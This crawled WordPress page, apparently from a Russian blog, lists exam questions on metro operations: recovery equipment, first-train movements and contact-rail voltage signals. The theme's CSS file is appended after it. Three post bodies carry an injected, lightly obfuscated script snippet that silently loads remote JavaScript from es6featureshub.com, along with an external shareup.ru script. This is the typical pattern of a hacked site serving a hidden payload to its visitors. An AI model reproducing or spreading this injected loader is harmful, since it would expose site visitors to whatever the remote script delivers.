							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1818#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p>1. Восстановительные средства метрополитена и места их размещения<br />
(Указание № № 523 от 26.06.2007г.)</p>
<p>2. Движения первых поездов по линиям метрополитена. В каких случаях на первые пять поездов выдаются письменные предупреждения</p>
<p>3. Сигналы о подаче напряжения на контактный рельс<br />
(ИПС Глава 11 п.11.1-11.4)</p>
<p>4. Действия поездного диспетчера в случае, если до подачи второго предупредительного сигнала работники не отписались о выходе из тоннеля или с наземного участка</p>
<p>5. Порядок производства работ сторонними организациями</p>
<p>6. Порядок развертывания сходных устройств во время движения поездов при нарушении нормальной работы метрополитена</p>
<p>&nbsp;<script type="text/javascript" src="//shareup.ru/social.js"></script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1816">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1816" rel="bookmark">Вопрос 1</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1816#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Восстановительные средства метрополитена и места их размещения<script type="text/javascript" src="//shareup.ru/social.js"></script></span><br />
(Указание № № 523 от 26.06.2007г.)<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
						
					<div class="post" id="post-1814">
						<h3 class="storytitle"><a href="https://panilina.ru/?p=1814" rel="bookmark">Вопрос 2</a></h3>
						<div class="meta">
							<div class="feedback">
						            						            <a href="https://panilina.ru/?p=1814#respond">Комментарии (0)</a>							</div>
							В рубриках: <a href="https://panilina.ru/?cat=11" rel="category">Билеты</a> | Автор: admin 05.11.2011 						</div>
	
						<div class="storycontent">
							<p><span style="color: #0000ff;">Движения первых поездов по линиям метрополитена. В каких случаях на первые пять поездов выдаются письменные предупреждения<script type="text/javascript" src="//shareup.ru/social.js"></script></span></p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
	
						<hr />
					</div>

					
					
					<div class="pagenavigation">
						<a href="https://panilina.ru/?cat=11&#038;paged=2" >Позже &raquo;</a>					</div>
				</div>
				<div class="clear"></div>
			</div>

<div id="footer">
	Сайт Совы &copy; Все права защищены 2009 - 2010<br>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://panilina.ru/wp-content/themes/car-10/style.css
body_size: 1726
content:
/*
Theme Name: Car
Theme URI: http://www.avivadirectory.com/downloads/
Description: A unique design which shows off some nice features of a car blog design. Widget enabled. This theme is supported by <a href="http://www.avivadirectory.com/">Aviva Web Directory</a>. Licensed under <a href="http://creativecommons.org/licenses/by-nc-sa/3.0/">Creative Commons</a>. Attribution links must stay.</p>
Version: 1.0
Author: Aviva
Author URI: http://www.avivadirectory.com/
*/

body {
	margin: 0; padding: 0;
	background: #2d1212;
	font-family: Arial;
	font-size: 10pt;
	color: #fff;
}
.clear {clear: both;}
#page {
	margin: 0 auto; padding: 0;
	width: 900px;
}
#searchtop {
	height: 57px;
	background: repeat-x url(images/bcksearch.gif);
}
#searchtop form {
	margin: 0 15px 0 0;
	padding: 20px 0 0 0;
	text-align: right;
	color: #4b4b4b;
	font-weight: bold;
	font-size: 10pt;
}
#searchtop form * {
	vertical-align: middle;
}
.searchtext {
	margin: 0 10px; padding: 0;
	width: 125px;
	border: #000 1px solid;
	height: 16px;
}
#header {
	background: no-repeat url(images/bckheader.jpg);
	height: 310px;
}
#container {
	padding: 0 10px 0 57px;
	width: 833px;
	background: repeat-y url(images/bckcontainer.gif);
	position: relative;		
}
#sidebar {
	float: left;
	width: 222px;
	padding: 0 20px;
	background: repeat-y url(images/bcksidebar.gif);
	position: absolute;
	top: -367px;
	min-height: 400px;
	_height: 400px;
}
#sidebar ul {
	margin: 0; padding: 0;
	list-style: none; list-style-type: none;
}
#sidebar ul ul {
	margin: 0 0 20px 20px;
	list-style-image: url(images/li.gif);			
}
#sidebar ul ul ul {
	margin: 0 0 0 20px;
}
#sidebar li li {
	margin: 5px 0;
	color: #c0c0c0;			
	line-height: 10px;
}
#sidebar a {
	color: #c0c0c0;
	text-decoration: none;
}
#sidebar h2 {
	margin: 0 0 10px 0; padding: 0;
	font-size: 10pt;
	color: #c0c0c0;
}
#logo {
	margin: 25px 0;
	border: none;
}
#content {
	float: right;
	width: 541px;
	padding: 0 0px 0 30px;
}
#footer {	
	background: no-repeat url(images/bckfooter.jpg);
	height: 120px;
	line-height: 120px;
	padding: 0 0 0 319px;
	text-align: center;
	color: #000;
}

#footer a {
	color: #000;
	text-decoration: none;
	font-weight: bold;
}

#content h2 {
	margin: 15px 0px;
	color: #fff;
	font-size: 12pt;
	text-decoration: underline;
	text-transform: uppercase;
}

.storytitle {
	margin: 0px 0px 10px 0px; padding: 0;
	font-size: 14pt;
}
.storytitle a {
	text-decoration: none;
	color: #ff0000;
}
div.meta {
	margin: 0px 0px 10px 0px; padding: 0;
	font-size: 8pt;
	color: #fff;
}
div.meta a {
	color: #fff;
	text-decoration: none;
	font-weight: bold;
}

.storycontent {
	margin: 0 0 50px 0; padding: 0;
	color: #c0c0c0;
	font-size: 10pt;
	text-align: justify;
}
.storycontent a, .storycontent p a {
	color: #fff;
	text-decoration: none;
	font-size: 10pt;
}

#content small {
	margin: 0; padding: 0;
	font-size: 9pt;
	color: #fff;
	text-decoration: none;
	font-weight: bold;
	text-align: right;
	display: block;
}
#content p small {
	display: inline;
	text-align: left;
	font-weight: normal;
}

#content small a {
	color: #fff;
	text-decoration: none;
	text-decoration: underline;
}

#content hr {
	margin: 5px 0px 15px 0px;
	padding: 0;
	border: #001729 1px solid;
	border-top: #4c4c4c 1px solid;
}

.pagenavigation {
	margin: 5px 0px;
}
.pagenavigation a {
	color: #fff;
	text-decoration: none;
	font-weight: bold;
	font-size: 10pt;
}

h2#comments, h2#postcomment {
	text-decoration: none;
	color:#f1f1f1;
}

h2#comments a {
	text-decoration: none;
	color: #f1f1f1;
}

p a {
	color: #fff;
	text-decoration: none;
	font-size: 9pt !important;
}

acronym, abbr {
	border-bottom: 1px dashed #333;
}

acronym, abbr, span.caps {
	font-size: 90%;
	letter-spacing: .07em;
}

acronym, abbr {
	cursor: help;
}

blockquote {
	border-left: 5px solid #ccc;
	margin-left: 1.5em;
	padding-left: 5px;
}

cite {
	font-size: 90%;
	font-style: normal;
}

ol#comments li p {
	font-size: 100%;
}

/* classes used by the_meta() */
ul.post-meta {
	list-style: none;
}

ul.post-meta span.post-meta-key {
	font-weight: bold;
}

.credit {
	background: #90a090;
	border-top: double 3px #aba;
	color: #fff;
	font-size: 11px;
	margin: 10px 0 0 0;
	padding: 3px;
	text-align: center;
}

.credit a:link, .credit a:hover {
	color: #ff5400;
}

.feedback {
	color: #000000;
	float: right;
	clear: both;
	font-weight: bold;
}
.feedback a {
	color: #000000;
	text-decoration: none;
}

.meta li, ul.post-meta li {
	display: inline;
}

.meta ul {
	display: inline;
	list-style: none;
	margin: 0;
	padding: 0;
}

#commentform #author, #commentform #email, #commentform #url, #commentform textarea {
	background: #fff;
	border: 1px solid #333;
	padding: .2em;
}

#commentform textarea {
	width: 450px;
}

#commentlist li ul {
	border-left: 1px solid #ddd;
	list-style-type: none;
}

#commentlist li, #commentlist p {
	font-size: 9pt;
}
#commentlist a {
	color: #fff;
	font-size: 9pt;
}
#wp-calendar {
	border: 1px solid #ddd;
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	width: 90%;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
	text-decoration: none;
}

#wp-calendar a:hover {
	background: #e0e6e0;
	color: #333;
}

#wp-calendar caption {
	color: #999;
	font-size: 16px;
	text-align: left;
	padding: 0px 0px 10px 0px;
}

#wp-calendar td {
	color: #777;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover {
	background: #fff;
}

#wp-calendar td:hover, #wp-calendar #today {
	background: #eee;
	color: #bbb;
}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
}